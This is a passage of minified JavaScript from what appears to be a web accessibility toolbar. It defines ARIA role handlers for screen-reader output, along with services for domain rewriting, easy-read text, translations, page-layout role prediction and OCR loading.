i4t.js.roles.textboxRole}).get(0),i4t(t).isUndefinedOrNull()&&(t=this),parseInt(t.text()))}getNavigatorClass(){return"SpinButtonFormNavigator"}},i4t.js.roles.switchRole=class switchRole extends i4t.js.roles.checkboxRole{},i4t.js.roles.tableRole=class tableRole extends i4t.js.roles.AbstractRole{descendentChildren=["row","rowgroup"];structureMatrix=null;getTableStructure(){return i4t(this.structureMatrix).isUndefinedOrNull()&&(this.structureMatrix=this.#createTableStructureMatrix(this)),this.structureMatrix}getElementLabel(){var t=super.getElementLabel(),e=i4t(this.element);return e.isElement()?(e=e.find("caption")).isElement()?e.text():i4t(t).isObject()?t:null:null}ssmlLabelList(t){var e,i=[],r=parseInt(i4t(this.element).attr("aria-colcount")),n=parseInt(i4t(this.element).attr("aria-rowcount"));return i4t(r).isNumber()||(r=0<(e=this.getNumberOfColumns())?e:i4t(this.element).find("[role=row]").findAll("[role=cell]").length()),i4t(n).isNumber()||(n=i4t(this.element).findAll("[role=row]:not([aria-hidden=true])").length()),i.push(i4t.js.services.I18nService.get("table_total_columns",{number:r})),i.push(i4t.js.services.I18nService.get("table_total_rows",{number:n})),super.ssmlLabelList(t,i.join(","))}getNumberOfColumns(){var t=this.children.reduce((t,e)=>t&&e.children.length<t.children.length?t:e,null);return i4t(t).isUndefinedOrNull()?0:t.children.length}ssmlContentList(){let i=0;var t=this.children.map(t=>{var e=i;return i+=t.getChildrenByStructure().map(t=>t.children).flat(1/0).length,t.ssmlContentList(!0,e)}).flat(1/0);return t.unshift(i4t.js.services.I18nService.get("press_enter_to_navigate_rows")),t}getNumberOfRows(){var t=parseInt(i4t(this.element).attr("aria-rowcount"));return i4t(t).isNumber()?t:this.children.length}getNavigatorClass(){return"GridNavigator"}getHeaderRow(){return this.children.find(t=>t.isHeaderRow())}#createTableStructureMatrix(t){let e=t.children,s=this.#createEmptyMatrix(e.length,t.getNumberOfColumns());return s.forEach((t,r)=>{let n=0;t.forEach((t,i)=>{i4t(t).isUndefinedOrNull()&&(t=e[r].children[n],i4t(t).isUndefinedOrNull()?s[r][i]={row:r,cell:null}:t.hasRowSpan()?[...new Array(parseInt(i4t(t.element).attr("aria-rowspan")))].forEach((t,e)=>{s[r+e][i]={row:r,cell:n}}):s[r][i]={row:r,cell:n},n++)})}),s}#createEmptyMatrix(t,e){let i=[];return[...new Array(t)].forEach(()=>{let t=[];i.push(t),[...new Array(e)].forEach(()=>{t.push(null)})}),i}},i4t.js.roles.tablistRole=class tablistRole extends i4t.js.roles.AbstractCommandRole{descendentChildren=["tab"];deSelectAll(){let t;for(t=0;t<this.children.length;t++)this.children[t].deSelect()}ssmlContentList(){var t=[];return"true"===i4t(this.element).attr("aria-multiselectable")&&t.push(i4t.js.services.I18nService.get("multiselectable")),i4t(t).isEmpty()?super.ssmlContentList():super.ssmlContentList(t)}},i4t.js.roles.tabRole=class tabRole extends i4t.js.roles.AbstractCommandRole{getElementLabel(){var t=super.getElementLabel(),e=i4t(this.element);if(!i4t(t).isUndefinedOrNull())return t;if(e.isElement()){for(var i=e.children().val(),r=0;r<i.length;r++)if("a"===i[r].nodeName.toLowerCase())return new i4t.js.roles.linkRole(i[r]).getLabelObject();if(t=this.textContent(),!i4t(t).isUndefinedOrNull())return t}return null}toAction(){super.toAction()&&this.select()}deSelect(){i4t(this.element).attr("aria-selected","false")}select(){this.parent.deSelectAll(),i4t(this.element).attr("aria-selected","true")}},i4t.js.roles.textboxRole=class textboxRole extends i4t.js.roles.AbstractInputRole{#availableInsuitInputTypes=["date","datetime-local","month","week","time"];get grammar(){var t=this.getInputType(),e=i4t(this.element).attr("data-insuit-input-type");if(!i4t(t).isNullOrEmptyString()){if(!i4t(e).isNullOrEmptyString()&&i4t(this.#availableInsuitInputTypes).includes(e))return e;switch(t){case"number":case"tel":case"range":return"numeric";case"date":case"datetime-local":case"month":case"week":case"time":return t}}return"alphanumeric"}defaultFormat={date:"yyyy-mm-dd","datetime-local":"yyyy-mm-ddThh:MM",month:"yyyy-mm",week:"yyyy-Www",time:"hh:MM"};close(){i4t(this.element).attr("aria-expanded","false")}open(){i4t(this.element).attr("aria-expanded","true")}getOption(t){if(this.isValidIndex(t)){var e,i=0;1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children);for(var r=0;r<this.children.length;r++)if("optgroupRole"==(e=this.children[r]).type&&0<e.children.length){if(!(e.children.length+i<=t))return e.children[t-i];i+=e.children.length}else if("optionRole"==e.type){if(t<=i)return e;i++}}return null}size(){return 1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children),this.children.map(t=>"optgroupRole"==t.type?t.children.length:"optionRole"==t.type?1:0).reduce((t,e)=>t+e,0)}isValidIndex(t){return t<this.size()&&0<=t}resetCurrent(){this.eachOption(function(){this.resetCurrent()})}setCurrent(t){this.isSelect()||null!=(t=this.getOption(t))&&(this.resetCurrent(),t.setCurrent())}constructor(t){super(t),i4t(t).is("textarea")&&"1"!==i4t(t).attr("rows")&&i4t(t).attr("aria-multiline","true")}getElementLabel(){var t=super.getElementLabel(),e=i4t(this.element);return!i4t(t).isUndefinedOrNull()||e.isElement()&&(t=e.attr("name"),!i4t(t).isNullOrEmptyString())?t:""}isAutocompleteWithList(){var t=i4t(this.element).attr("aria-autocomplete");return!i4t(t).isUndefinedOrNull()&&("list"==t||"both"==t)}isAutocompleteInline(){return"inline"===i4t(this.element).attr("aria-autocomplete")}getNavigatorClass(){if(this.isAutocompleteWithList())return"AutocompleteNavigator";switch(this.grammar){case"date":return"DateFormNavigator";case"datetime-local":return"DateTimeLocalFormNavigator";case"month":return"MonthFormNavigator";case"week":return"WeekFormNavigator";case"time":return"TimeFormNavigator";default:return"TextBoxFormNavigator"}}getInputType(){return"true"===i4t(this.element).attr("contenteditable")?"contenteditable":i4t(this.element.type).isNullOrEmptyString()?i4t(this.element).attr("type"):this.element.type}isMultiline(){return"true"===i4t(this.element).attr("aria-multiline")}getValue(){return"password"===this.element.type?i4t.js.services.I18nService.get("hidden"):this.element.value}toAction(){switch(this.grammar){case"date":case"datetime-local":case"month":case"week":case"time":break;default:super.toAction()}}selectedIndex(){var t,e;return i4t(this.element).is("selected")?this.element.selectedIndex:(t=0,e=!1,this.eachOption(function(){e||(i4t(this.isSelected).isFunction()&&this.isSelected()?e=!0:t++)}),e?t:-1)}eachOption(t){if(i4t(t).isFunction())for(var e,i,r=0;r<this.children.length;r++)if("optgroupRole"==(e=this.children[r]).type&&0<e.children.length)for(i=0;i<e.children.length;i++)t.apply(e.children[i]);else t.apply(e)}isExpanded(){return!0}isSelect(){return i4t(this.element).is("select")}getPopup(){var t=i4t(this.element).attr("aria-controls");return i4t(t).isNullOrEmptyString()?i4t(null):i4t.find("*[id='"+t+"']")}reloadChildren(){var t=this.getPopup();i4t.js.roles.getRoleByElement(t.val()).reload()}getActiveOption(){return 1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children),this.children.map(t=>"optgroupRole"==t.type?t.children:t).flat(1/0).filter(t=>t.isSelected())[0]}getAutocompleteDescription(){var t=this.size(),e=[];return e.push(i4t.js.services.I18nService.get("number_of_results_autocomplete",{number:t})),t=(t=this.getActiveOption())?t.getValue(this):"",i4t(t).isNullOrEmptyString()||e.push(i4t.js.services.I18nService.get("form_element_value",{value:t})),e}select(t){t>=this.size()||(this.isSelect()?this.element.selectedIndex=t:this.getOption(t).select())}},i4t.js.roles.treeRole=class treeRole extends i4t.js.roles.AbstractRole{ssmlContentList(){var t=[];return"true"===i4t(this.element).attr("aria-multiselectable")&&t.push(i4t.js.services.I18nService.get("multiselectable")),i4t(t).isEmpty()?super.ssmlContentList():super.ssmlContentList(t)}},i4t.js.roles.gridRole=class gridRole extends i4t.js.roles.tableRole{descendentChildren=["row","rowgroup"];ssmlContentList(){var t=[];return"true"===i4t(this.element).attr("aria-multiselectable")&&t.push(i4t.js.services.I18nService.get("multiselectable")),i4t(t).isEmpty()?super.ssmlContentList():super.ssmlContentList(t)}getNavigatorClass(){return"GridNavigator"}},i4t.js.roles.searchboxRole=class searchboxRole extends i4t.js.roles.textboxRole{grammar="alphanumeric";getNavigatorClass(){return"SearchBoxFormNavigator"}},i4t.js.roles.treegridRole=class treegridRole extends i4t.js.roles.gridRole{},i4t.js.services.ContentTypeService=class ContentTypeService extends i4t.base{static#headServicePath="headservice/get";static#contentTypes={pdf:/application\/pdf/i,html:/text\/html/i};static async getContentTypeInfo(i){let t=await new Promise(e=>{i4t.ajax.head({url:new i4t.url(i).toString(),removeRequestedWithHeader:!0,onSuccess:t=>e(this.#getInfoFromRequest(t)),onTimeout:async()=>{var t=await this.#retryHeadRequestToHeadService(i);e(t)},onError:async()=>{var t=await this.#retryHeadRequestToHeadService(i);e(t)}})});return t=i4t(t).isUndefinedOrNull()?this.#extractContentTypeInfoFromUrl(i):t}static#getInfoFromHeadService(t){var e=t.response.body,i=i4t(e["content-type"]).isNullOrEmptyString()?"text/html":e["content-type"];return{isPdf:this.#contentTypes.pdf.test(i),isHTML:this.#contentTypes.html.test(i),isDownload:this.#isAttachment(e),name:this.#getDownloadFileName(t)}}static#getInfoFromRequest(t){var e=t.response.headers,i=i4t(e["content-type"]).isNullOrEmptyString()?"text/html":e["content-type"];return{isPdf:this.#contentTypes.pdf.test(i),isHTML:this.#contentTypes.html.test(i),isDownload:this.#isAttachment(e),name:this.#getDownloadFileName(t)}}static launchDownloadModal(t,e=()=>{window.location.href=t},i=i4t.function.empty){var r=new i4t.url(t).getPage();window.confirm(i4t.js.services.I18nService.get("modal_confirm_download",{name:r}),e,i)}static#isAttachment(t){return!i4t(t["content-disposition"]).isUndefinedOrNull()&&i4t(t["content-disposition"].toUpperCase()).contains("ATTACHMENT")}static#getDownloadFileName(t){let e="",i=t.response.headers["content-disposition"];return i4t(i).isUndefinedOrNull()||(e=/.+filename="([^;]+)"/.exec(i)),i4t(e).isNullOrEmptyString()?e=new i4t.url(t.request.url).getPage():e[1]}static#extractContentTypeInfoFromUrl(t){return{isPdf:/.*\.pdf.*/.test(t),isHTML:!/.*\.pdf.*/.test(t),isDownload:!1,name:new i4t.url(t).getPage()}}static async#retryHeadRequestToHeadService(t){t=new i4t.url(t).toString();let i=new i4t.url(""+i4t.config.get("suit.service")+this.#headServicePath);return i.addParam("url",t),await new Promise(e=>{i4t.ajax.get({url:i.toString(),removeRequestedWithHeader:!0,onSuccess:t=>e(this.#getInfoFromHeadService(t)),onTimeout:async()=>e(null),onError:async()=>e(null),responseFormat:"json"})})}static async#getRequestUrl(t){let e=new i4t.url,i=new i4t.url(t).toString(),r=e.isSameDomainAs(i)&&e.isSameProtocolAs(i);return r?i:(t=await i4t.js.services.DomainService.getSuitDomain(t),i4t(t).isNullOrEmptyString()?new i4t.url(i).getV7Url():((i=new i4t.url(i)).setDomain(t),i=i.toString()))}},i4t.js.services.DictionaryService=class DictionaryService extends i4t.base{static#dictionary={};static set dictionary(t){this.#dictionary=t}static get dictionary(){var t=i4t.config.get("lang.current");return this.#dictionary[t]?Object.entries(this.#dictionary[t]):[]}static replaceWordsOnText(e){let i;return this.dictionary.forEach(t=>{i=i4t(t[0]).parseRegex(),!i4t(i).isUndefinedOrNull()&&i.test(e)&&(e=e.replace(i,t[1]))}),e}},i4t.js.services.DomainService=class DomainService{static#path="DomainService/";static#domains={};static setProjectDomains(t){i4t.extend(this.#domains,t)}static async isUrlAccesible(t){var e,i;return 0===t.indexOf("javascript:")||0!==t.indexOf("mailto:")&&0!==t.indexOf("tel:")&&(i=(i=new i4t.url).isSameDomainAs(t)&&i.isSameProtocolAs(t),e=new i4t.url(t).isV7Url(),!(!i&&!e&&(i=await this.getSuitDomain(t),i4t(i).isNullOrEmptyString())))}static launchConfirmModal(t,e,i=i4t.function.empty){i4t(e).isFunction()||(e=function(){window.location.href=t}),i4t(window.confirm).isNative()?this.#postponeConfirmModal(e,i):window.confirm(i4t.js.services.I18nService.get("modal_exit_link"),e,i)}static#postponeConfirmModal(t,e){let i=i4t(t).delay(5),r=()=>{window.clearTimeout(i),window.confirm(i4t.js.services.I18nService.get("modal_exit_link"),t,e),i4t.event.removeListener("insuit-load",r)};i4t.event.addListener("insuit-load",r)}static async getSuitDomain(t){let e=new i4t.url(t),i=e.getDomain(),r=i4t.config.get("suit.protocol")+"//"+i4t.config.get("suit.domain")+i4t.config.get("suit.path")+this.#path+i,n=this.#domains[i];return e.isV7Url()?i:i4t(n).isNullOrEmptyString()?new Promise(e=>{i4t.ajax.get({url:r,onSuccess:t=>{t=t.response.body;i4t(t).isNullOrEmptyString()?e(null):(this.#domains[i]=t,e(t))},onError:function(t){e(null),i4t.logger.warning("No se ha podido pedir el dominio para: "+r,t)}})}):n}static#setSuitUrl(e,i){var t=new i4t.url,r=new i4t.url(e);t.isSameDomainAs(e)||t.isSameProtocolAs(e)||r.isV7Url()?i(e):this.getSuitDomain(e,t=>{i4t(t).isNullOrEmptyString()?i(e):(r.setDomain(t),i(r.toString()))})}static#i4tLocation={hash:window.location.hash,host:window.location.host,hostname:window.location.hostname,username:window.location.username,password:window.location.password,origin:window.location.origin,pathname:window.location.pathname,port:window.location.port,protocol:window.location.protocol,search:window.location.search,href:window.location.href,assign:t=>{this.#setSuitUrl(t,t=>{window.location.assign(t)})},reload:function(){window.location.reload()},replace:t=>{this.#setSuitUrl(t,t=>{window.location.replace(t)})},toString:function(){return window.location.toString()}};static#handler={set:(e,i,t)=>{var r=t;try{"href"===i&&(r=this.#setSuitUrl(t=>{e[i]=t})),"hostname"!==i&&"host"!==i||this.getSuitDomain(r,t=>{i4t(t).isNullOrEmptyString()||(r=t,e[i]=r)})}catch(t){i4t.logger.warning("Excepción en el proxy del i4t.location: "+t,t)}return e[i]=r,window.location[i]=t,!0}};static#originalOpen;static#iLocation=(()=>{let t=Proxy,e=new(t=i4t(t).isNative()?t:i4t.getNativeCode("window.Proxy"))(this.#i4tLocation,this.#handler),n=(window.addEventListener("popstate",()=>{this.#i4tLocation.hash=window.location.hash,this.#i4tLocation.host=window.location.host,this.#i4tLocation.hostname=window.location.hostname,this.#i4tLocation.username=window.location.username,this.#i4tLocation.password=window.location.password,this.#i4tLocation.origin=window.location.origin,this.#i4tLocation.pathname=window.location.pathname,this.#i4tLocation.port=window.location.port,this.#i4tLocation.protocol=window.location.protocol,this.#i4tLocation.search=window.location.search}),this.#setSuitUrl);return"7"===document.documentElement.getAttribute("data-insuit-v")&&(this.#originalOpen=XMLHttpRequest.prototype.open,XMLHttpRequest.prototype.open=function(){let e=i4t.array.from(arguments),t=e[1],i="7"===document.documentElement.getAttribute("data-insuit-v"),r=()=>{i4t.js.services.DomainService.#originalOpen.apply(this,e);try{i&&this.setRequestHeader("X-Requested-With","XMLHttpRequest")}catch(t){i4t&&i4t.logger&&i4t.logger.warning("Excepción en XMLHttpRequest.prototype.open: "+t,t)}};try{if(i)return void n(t,t=>{e[1]=t,r()})}catch(t){i4t&&i4t.logger&&i4t.logger.warning("Excepción en XMLHttpRequest.prototype.open: "+t,t)}r()}),i4t.location||Object.defineProperty(i4t,"location",{configurable:!0,set:t=>{this.#setSuitUrl(t,()=>{window.location=t})},get:function(){return e}}),e})();static destroy(){i4t(this.#originalOpen).isUndefinedOrNull()||(XMLHttpRequest.prototype.open=this.#originalOpen)}},i4t.js.services.EasyReadService=class EasyReadService extends i4t.base{#easyReadClass="insuit-easy-read";#path="EasyReadService";constructor(e){super();var i=this,t=i4t.config.get("suit.protocol")+"//"+i4t.config.get("suit.domain")+i4t.config.get("suit.path")+this.#path+"/"+i4t.config.getLanguage(),r=(i4t(i4t.config.get("origin.protocol")).isNullOrEmptyString()?window.location.protocol:i4t.config.get("origin.protocol"))+"//"+(i4t(i4t.config.get("origin.domain")).isNullOrEmptyString()?window.location.host:i4t.config.get("origin.domain"))+window.location.pathname+window.location.search;i4t.ajax.get({url:t,parameters:{src:r},onSuccess:function(t){try{i.texts=i4t(t.response.body).toJSON()}catch(t){i4t.logger.warning("No se ha podido sacar el JSON de los textos de lectura fácil",t)}i4t(i.texts).isArray()||(i.texts=[]),i4t(e).isFunction()&&e.call(i,i.texts)},onError:function(){i.texts=[],i4t.logger.warning("No se ha podido construir el array de los textos de lectura fácil"),i4t(e).isFunction()&&e(i.texts)}})}set(){this.#changeTexts.call(this,!1)}reset(){this.#changeTexts.call(this,!0)}#changeTexts(t){var i,r=this;i4t(this.texts).each(function(){if(!this.isUndefinedOrNull())for(var e in i=this.val())try{r.#changeNode.call(r,e,i[e],t)}catch(t){i4t.logger.warning("Ha fallado la query: "+e+", en el easyreadservice",t)}})}#changeNode(t,e,i){var r=i4t.config.getLanguage(),n=this;i4t.findAll(t).each(function(t){i?(this.parent().removeClass(n.#easyReadClass),this.html(e.old[t][r])):(i4t(e.old).isUndefinedOrNull()&&(e.old={}),i4t(e.old[t]).isUndefinedOrNull()&&(e.old[t]={}),e.old[t][r]=this.html(),this.html(e.languages[r]),this.parent().addClass(n.#easyReadClass))})}},i4t.js.services.I18nService=class I18nService extends i4t.base{static#textDB;static#tiestos={};static#replacersDB={};static replaceWordsOnText(e){var t=i4t.config.get("lang.current");return i4t(this.#replacersDB[t]).isUndefinedOrNull()?i4t(e).isString()&&i4t(e).startsWith(i4t.config.get("project.code"))?"":e:(Object.entries(this.#replacersDB[t]).forEach(t=>{e=i4t(e).replaceAll(t[0],t[1])}),e)}static loadTexts(){var t=i4t.htmlElement.insuitGeneralContainer();t.isElement()&&(i4t.js.services.I18nService.#loadAllTitles(t),i4t.js.services.I18nService.#loadAllTextContents(t))}static reloadAllTexts(){var t=i4t.htmlElement.insuitGeneralContainer();t.isElement()&&(i4t.js.services.I18nService.#reloadAllTitles(t),i4t.js.services.I18nService.#reloadAllTextContents(t),i4t.js.widgets.InsuitBar.createToolsShortcuts())}static set(t,e){i4t(t).isUndefinedOrNull()||i4t(e).isNullOrEmptyString()||(this.#tiestos[t]=e)}static get(t,e){var i="";return i4t(t).isUndefinedOrNull()||i4t(this.#tiestos[t]).isNullOrEmptyString()||(i=this.#tiestos[t],i4t(e).isObject()&&i4t(e).each(function(t){i=i.replace("{"+t+"}",this.val())})),i4t(i).HtmlDecode().val()}static loadLang(t){i4t(this.#textDB).isUndefinedOrNull()?i4t(()=>this.loadLang(t)).delay(1):this.setAll(this.#textDB[t])}static setAll(t){this.#tiestos=i4t.extend(this.#tiestos,t)}static async requestTexts(){await new Promise(t=>{i4t.js.addScript(""+i4t.config.get("cdn.service")+i4t.config.get("cdn.text.path")+i4t.config.get("cdn.text.file"),!1,!1,()=>{t()})})}static registerTextDB(t){this.#textDB=t,this.loadLang(i4t.config.getLanguage()),this.reloadAllTexts()}static registerReplacersDB(t){this.#replacersDB=t}static#loadAllTitles(t){t.findAll("*[data-insuit-text-title]:not([title])").each(function(){var t=i4t(this),e=t.attr("data-insuit-text-title");t.attr("title",i4t.js.services.I18nService.get(e))})}static#loadAllTextContents(t){t.findAll("*[data-insuit-text-content]:not([data-insuit-text-filled=true])").each(function(){var t=i4t(this),e=t.attr("data-insuit-text-content");t.html(i4t.js.services.I18nService.get(e)),t.attr("data-insuit-text-filled","true")})}static#reloadAllTitles(t){t.findAll("*[data-insuit-text-title]").each(function(){var t=i4t(this),e=t.attr("data-insuit-text-title");t.attr("title",i4t.js.services.I18nService.get(e))})}static#reloadAllTextContents(t){t.findAll("*[data-insuit-text-content]").each(function(){var t=i4t(this),e=t.attr("data-insuit-text-content");t.html(i4t.js.services.I18nService.get(e)),t.attr("data-insuit-text-filled","true")})}},i4t.js.services.IAService=class IAService extends i4t.base{#findElements=["article","aside","footer","main","div","form","header","nav","section"];#landmarkRoles=["banner","complementary","contentinfo","form","main","navigation","region","search"];#mapa={x:74,y:105};#maxElements=100;#minPercentage=15;#urlMaxLength=2e3;#toContainsTagsCount=i4t(["ul","ol","li","img","svg","figure","p","a","h1","h2","h3","h4","h5","h6","form"]).merge(this.#findElements);iaService="iaservice/";predictService="predict";trainService="retrain";url;csvPredict;constructor(){super();var t=i4t(i4t.config.get("origin.protocol")).isNullOrEmptyString()?window.location.protocol:i4t.config.get("origin.protocol"),e=i4t(i4t.config.get("origin.domain")).isNullOrEmptyString()?window.location.host:i4t.config.get("origin.domain");this.url=t+"//"+e+window.location.pathname+window.location.search}showTablePredict(){this.predict(function(t){for(var e=0;e<t.length;e++)console.groupCollapsed(t[e].css_path),console.log(i4t.find(t[e].css_path).val()),delete t[e].css_path,console.table([t[e]]),console.groupEnd()})}showFinalTablePredict(){this.predict(t=>{for(var e,i=[],r=0;r<t.length;r++)(e=this.#getMaxPredictRole(t[r])).css_path=t[r].css_path,e.predict>this.#minPercentage&&i.push(e);console.table(i)})}getPredictModel(n){var s=this.url;this.predict(t=>{for(var e,i="",r=0;r<t.length;r++)(e=this.#getMaxPredictRole(t[r])).predict>this.#minPercentage&&(i+='new Model("'+s+'", "'+t[r].css_path+'", new String[] {"role='+e.role+'"}),\n');n(i)})}launchPredict(){this.predict(t=>{for(var e,i=0;i<t.length;i++)(e=this.#getMaxPredictRole(t[i])).predict>this.#minPercentage&&i4t.js.services.ModelService.addToModel({query:t[i].css_path,atts:{role:e.role}});i4t.topRole.reload(),i4t(document.body).insuitEvent().dispatch("0")})}predict(e){var i=this;i4t(this.csvPredict).isNullOrEmptyString()?this.#send(this.predictService,this.url,t=>{i4t(t).isNullOrEmptyString()||(i.csvPredict=t,i4t(e).isFunction()&&e(this.#convertPredict(i.csvPredict)))}):i4t(()=>{i4t(e).isFunction()&&e(this.#convertPredict(i.csvPredict))}).delay(.1)}train(e){this.#send(this.trainService,this.url,t=>{i4t(t).isNullOrEmptyString()||i4t(e).isFunction()&&e(t)})}download(){var t=this.#getCSV(),e=this.url.replace("://","#").replace(/\//g,"_").replace(/\?/g,"@").replace(/(:|<|>|\*)/g,"");this.#downloadCSV(t,e)}#arrayObjToCSVText(e){for(var t="",i=0;i<e.length;i++)0==i&&(t+=Object.keys(e[i]).join(";")+"\n"),t+=Object.keys(e[i]).map(function(t){return e[i][t]}).join(";")+"\n";return t}#csvTextToArrayObj(t){for(var e,i,r,n=[],s=[],a=t.split("\\n"),o=0;o<a.length;o++)if(r=a[o].split(";"),0==o)s=r;else{for(i={},e=0;e<r.length;e++)i[i4t(s[e]).trim().val()]=i4t(r[e]).trim().val();0<r.length&&n.push(i)}return n}#downloadCSV(t,e){var i,r;window.Blob&&(window.URL||window.webkitURL)?(t=new Blob(["\ufeff",t],{type:"text/csv"}),(i=new FileReader).onload=function(t){(r=i4t(document).createElement("a")).href=t.target.result,r.target="_blank",r.download=e+".csv",i4t(r).dispatchEvent("click"),(window.URL||window.webkitURL).revokeObjectURL(r.href)},i.readAsDataURL(t)):i4t.logger.error("Su navegador no permite esta acción")}#dataOfNode(t,e){var i,r,n,s,a,o,l,c,u,d,h=0,m=0,g=0;if(t.isElement()&&t.isVisible()&&(l=t.cssPath(),!i4t(l).contains("div#x\\-insuit\\-container"))){for(o=t.val().nodeName.toLowerCase(),r=s=t.parent();r.isElement();)g++,r=r.parent();for(g>this.#maxElements&&(g=this.#maxElements),(n=t.offset()).area=n.width*n.height,u=s.cssPath(),(a=s.offset()).area=a.width*a.height,t.siblings().each(function(){m++,this.val().nodeName.toLowerCase()===o&&h++}),m>this.#maxElements&&(m=this.#maxElements),h>this.#maxElements&&(h=this.#maxElements),i={role:i4t(this.#landmarkRoles).indexOf(t.attr("role"))+1,csspath:l,deep:g/this.#maxElements,siblings:m/this.#maxElements,twins:h/this.#maxElements,x:n.x/e.width,y:n.y/e.height,left:n.left/e.width,right:n.right/e.width,top:n.top/e.height,bottom:n.bottom/e.height,width:n.width/e.width,height:n.height/e.height,area:n.area/e.pageArea,childrenCount:t.children().length()/e.elems,descendantCount:t.findAll("*").length()/e.elems,childrenTextNodes:i4t(e.textNodes.elems[l]).isUndefinedOrNull()?0:e.textNodes.elems[l].count/e.textNodes.count,childrenTextNodesLength:i4t(e.textNodes.elems[l]).isUndefinedOrNull()?0:e.textNodes.elems[l].length/e.textNodes.length,descendantsTextLength:t.text().length/e.text,nodeName:i4t(this.#findElements).indexOf(o)+1,parentX:a.x/e.width,parentY:a.y/e.height,parentLeft:a.left/e.width,parentRight:a.right/e.width,parentTop:a.top/e.height,parentBottom:a.bottom/e.height,parentWidth:a.width/e.width,parentHeight:a.height/e.height,parentArea:a.area/e.pageArea,parentChildrenCount:s.children().length()/e.elems,parentDescendantCount:s.findAll("*").length()/e.elems,parentChildrenTextNodes:i4t(e.textNodes.elems[u]).isUndefinedOrNull()?0:e.textNodes.elems[u].count/e.textNodes.count,parentChildrenTextNodesLength:i4t(e.textNodes.elems[u]).isUndefinedOrNull()?0:e.textNodes.elems[u].length/e.textNodes.length,parentDescendantsTextLength:s.text().length/e.text,parentNodeName:i4t(this.#findElements).indexOf(s.val().nodeName.toLowerCase())+1},r=0;r<this.#toContainsTagsCount.length();r++)c=e[this.#toContainsTagsCount.get(r).toUpperCase()],i["childrenTags"+(d=i4t(this.#toContainsTagsCount.get(r)).replaceAll(/[[\]=-]/gi,"").toUpperCase())]=0<c?t.findAll(">"+this.#toContainsTagsCount[r]).length()/c:0,i["descendantTags"+d]=0<c?t.findAll(this.#toContainsTagsCount[r]).length()/c:0,i["parentChildrenTags"+d]=0<c?s.findAll(">"+this.#toContainsTagsCount[r]).length()/c:0,i["parentDescendantsTags"+d]=0<c?s.findAll(this.#toContainsTagsCount[r]).length()/c:0;return i=this.#addMap(i,n,e)}}#addMap(t,e,i){var r,n,s,a,o,l,c,u=0,d=this.#mapa.x,h=this.#mapa.y,m=this.#mapa.x/i.width,g=this.#mapa.y/i.height;for(g<m?(o=g,g=Math.round(o*i.width),d=(u=Math.round((this.#mapa.x-g)/2))+g):(o=m,h=Math.round(o*i.height)),r=Math.round(o*e.top),n=Math.round(o*e.left)+u,s=Math.round(o*e.right)+u,a=Math.round(o*e.bottom),c=0;c<this.#mapa.y;c++)for(l=0;l<this.#mapa.x;l++)t["map_"+c+"_"+l]=h<c||l<u||d<l?0:n<=l&&l<=s&&r<=c&&c<=a?1:.5;return t}#getTotals(){for(var t,e,i=i4t(document.body).offset(),r=document.documentElement.offsetWidth<=0?i.width:document.documentElement.offsetWidth,i=document.documentElement.offsetHeight<=0?i.height:document.documentElement.offsetHeight,n=window.location.href.replace(/^https?:\/\/[^/]+(.*)/,"$1"),s={elems:0,urlLength:(n.length>this.#urlMaxLength?this.#urlMaxLength:n.length)/this.#urlMaxLength,text:i4t(document.body).text().length,width:r,height:i,pageArea:i*r,textNodes:{count:0,length:0,elems:{}},totalTexts:0},a=i4t(document).createTreeWalker(document.body,NodeFilter.SHOW_TEXT),o=0;o<this.#toContainsTagsCount.length();o++)s.elems+=s[this.#toContainsTagsCount.get(o).toUpperCase()]=i4t.findAll(this.#toContainsTagsCount.get(o)).length();for(t=a.nextNode();t;)(e=i4t(t.parentNode)).isElement()&&(e=e.cssPath(),i4t(s.textNodes.elems[e]).isUndefinedOrNull()&&(s.textNodes.elems[e]={length:0,count:0}),s.textNodes.elems[e].length+=t.textContent.length,s.textNodes.elems[e].count++,s.textNodes.length+=t.textContent.length,s.textNodes.count++),t=a.nextNode();return s}#getCSVArray(){var t,e=[],i=this.#getTotals(),r=this;return i4t.findAll(this.#findElements.join(",")).each(function(){(t=r.#dataOfNode(this,i))&&e.push(t)}),e}#getCSV(){var t=this.#getCSVArray();return this.#arrayObjToCSVText(t)}#send(t,e,i){var r=this.#getCSV();let n=new WebSocket(`wss://${i4t.config.get("cdn.ia")}/`+t);n.onmessage=t=>{i(t.data),n.close()},n.onopen=()=>{var t=JSON.stringify({url:e,csv:r});n.send(t)}}#convertPredict(t){return this.#csvTextToArrayObj(t)}#getMaxPredictRole(t){var e,i,r={predict:0,role:""};for(e in t)i=t[e],i4t(i).isFloat()&&"no_rol"!==e&&(i=parseFloat(i),r.predict<i)&&(r.predict=i,r.role=e);return r}},i4t.js.services.ImageRecognitionService=class ImageRecognitionService extends i4t.base{static#Tesseract=(()=>{try{e=window,i=function(){return i=[function(t,e,r){var n,s;function i(r,n,s){var o,l=document.createElement("img");function a(t,e){e&&i4t.logger.trace(e),t&&i.isInstanceOf("Blob",t)?(r=t,o=i.createObjectURL(r)):(o=r,s&&s.crossOrigin&&(l.crossOrigin=s.crossOrigin)),l.src=o}return l.onerror=function(t){return i.onerror(l,t,r,o,n,s)},l.onload=function(t){return i.onload(l,t,r,o,n,s)},"string"==typeof r?(i.hasMetaOption(s)?i.fetchBlob(r,a,s):a(),l):i.isInstanceOf("Blob",r)||i.isInstanceOf("File",r)?(o=i.createObjectURL(r))?(l.src=o,l):i.readFile(r,function(t){var e=t.target;e&&e.result?l.src=e.result:n&&n(t)}):void 0}function c(t,e){!t||"blob:"!==t.slice(0,5)||e&&e.noRevoke||i.revokeObjectURL(t)}n="undefined"!=typeof window&&window||this,s=n.createObjectURL&&n||n.URL&&URL.revokeObjectURL&&URL||n.webkitURL&&webkitURL,i.hasMetaOption=function(t){return t&&t.meta},i.fetchBlob=function(t,e){e()},i.isInstanceOf=function(t,e){return Object.prototype.toString.call(e)==="[object "+t+"]"},i.transform=function(t,e,i,r,n){i(t,n)},i.onerror=function(t,e,i,r,n,s){c(r,s),n&&n.call(t,e)},i.onload=function(t,e,r,n,s,a){c(n,a),s&&i.transform(t,a,s,r,{originalWidth:t.naturalWidth||t.width,originalHeight:t.naturalHeight||t.height})},i.createObjectURL=function(t){return!!s&&s.createObjectURL(t)},i.revokeObjectURL=function(t){return!!s&&s.revokeObjectURL(t)},i.readFile=function(t,e,i){if(n.FileReader){var r=new FileReader;if(r.onload=r.onerror=e,r[i=i||"readAsDataURL"])return r[i](t),r}return!1},void 